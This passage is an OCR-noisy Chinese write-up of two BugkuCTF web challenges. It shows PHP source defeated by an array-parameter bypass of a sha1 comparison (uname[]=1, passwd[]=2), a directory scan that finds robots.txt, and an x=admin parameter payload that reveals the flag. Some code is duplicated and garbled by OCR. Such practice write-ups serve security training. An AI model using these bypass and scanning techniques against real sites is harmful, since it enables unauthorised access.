 $_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxx}';
 if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
                    print 'passwd can not be uname.';
           else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
                    die('Flag: '.$flag);
           else
                    print 'sorry!';
 ?>
有GET请求,也有POST请求
数组绕过,GET在URL输入、POST用HackBar
 <?php
 highlight_file('flag.php');
 $_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxx}';
 if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
                   print 'passwd can not be uname.';
          else if (shal($_GET['uname']) === shal($_POST['passwd'])&($_GET['id']=='margin'))
                   die('Flag: '.$flag);
          else
                   print 'sorry!';
 ?> Flag: flag{HILL _______
```

| 日 日 日 日 日 日 日 日 日 日 日 日 日 日 日 日 日 日 日 | ⑦ 控制台 ○ 调试器 {}样式编辑器 ◎ Canvas ◎ 性能 ① 内                | 存 📄 网络 | 8存储      | 🕆 无障碍环境           | HackBar       |
|---------------------------------------|------------------------------------------------------|--------|----------|-------------------|---------------|
| Encryption -                          | Encoding - SQL - XSS - Other - Chrome BackBar        |        |          |                   |               |
| Lo <u>a</u> d URL                     | http://123.206.87.240:8002/web7/?uname[]=1&id=margin |        |          |                   |               |
| Split URL                             |                                                      |        |          |                   |               |
| Execute                               | ✓ Post data                                          |        |          |                   |               |
|                                       | passwd[]=2                                           |        | https:// | /blog.csdn.net/we | ixin_43921596 |

← → C ☆ ☆ ② 不安全 | 123.206.87.240:8002/web13/

◆ SDUTSec 网络BugkuCTF - 练习平台 ◆ 南京邮电大学网络攻员 ◆ SDUT CTF 2(

| Something error:                                                                                                    |                    |                                                               |
|----------------------------------------------------------------------------------------------------|--------------------|---------------------------------------------------------------|
| 404 Not Found                                                                                                    |                    |                                                               |
| No such file or directory.                                                                                                    |                    |                                                               |
| Please check or <u>try again</u> later.                                                                                                    |                    |                                                               |
| Generated by <u>kangle/3.5.5</u> . https://blog.csdn.net/weixin_43921596                                                                            |                    |                                                               |
| 一般像这种没思路的,除了右键源代码便是御剑扫描                                                                                                    |                    |                                                               |
| ●《想念初恋》御剑后台扫描上具 珍藏版 By:御剑孤独 QQ:343034656                                                                                                    |                    | - 🗆 X                                                         |
| 域名: http://123.206.87.240:8002/web13/                                                                                                    | 开始扫描               | 停止扫描                                                          |
| 线程:       20       ◇ (条 CPU核心 * 5最佳)       ✓ DIR: 1153       ✓ ASPX: 822         超时:       3       ◇ (秒 超时的页面被丢弃)       ✓ MDB: 419       ✓ JSP: 631 |                    | <ul> <li>✓ 探测200</li> <li>─ 探测403</li> <li>─ 探测3XX</li> </ul> |
| 扫描信息:扫描完成                                                                                                    | 扫描线程:0             | 扫描速度: 0/秒                                                     |
| ID         地址           1         http://123.206.87.240:8002/web13/robots.txt           2         http://123.206.87.240:8002/web13/index.php        |                    | <b>HTTP响应</b><br>200<br>el/WelxIr <sub>200</sub> 3921596      |
| 访问robots.txt                                                                                                    |                    |                                                               |
| ← → C △ 応 ☆ ② 不安全   123.206.87.240:8002/web13/rd                                                                                                    | bots.txt           |                                                               |
| 🕐 SDUTSec 🛛 🏁 BugkuCTF - 练习平台 💣 南京邮电大学网络攻际 💣 SDUT CTF 20                                                                                            | 18 <b>()</b> G     |                                                               |
| User-agent: *<br>Disallow: /resusl.php                                                                                                    |                    |                                                               |
| 按步骤来                                                                                                    |                    |                                                               |
| ← → C △ 応 ☆ ③ 不安全   123.206.87.240:8002/web13/resusl.php                                                                                            |                    | ☆ □ ◀ > :                                                     |
| 🕐 SDUTSec 🧖 BugkuCTF - 练习平台 💣 南京邮电大学网络攻 🖬 📌 SDUT CTF 2018 🎧 GitHub 👬 MSDN, 我告诉你 📈                                                                   | Apache Tomcat® - \ | , CTF                                                         |
| The Result                                                                                                    |                    |                                                               |
| Warning:你不是管理员你的IP已经被记录到日志了                                                                                                    |                    |                                                               |
| 202.110.209.171                                                                                                    |                    |                                                               |

| By bugkuctf.                                                                                    |              |   |   |        |
|-------------------------------------------------------------------------------------------------|--------------|---|---|--------|
| if (\$_GET[x]==\$password) 此处省略1w字                                                              |              |   |   | 921596 |
| 注意到管理员字样<br>payload <mark>x=admin</mark>                                                        |              |   |   |        |
| ← → C △ ▶ ☆ ③ 不安全   123.206.87.240:8002/web13/resusl.php?x=admin                                | ☆            | 口 | - | * ∶    |
| P SDUTSec P BugkuCTF - 练习平台 ● 南京邮电大学网络攻测 ● SDUT CTF 2018 () GitHub 1 MSDN, 我告诉你 区 Apache Tomcat | i® - \ 📙 CTF |   |   | _      |
| The Result                                                                                      |              |   |   | Í      |
| 厉害了!<br>flag(ct                                                                                 |              |   |   |        |
| <u>112.28.179.12</u> 18-02-10 02:07:51am<br><u>112.28.179.12</u> 18-02-10 02:07:53am            |              |   |   | 921596 |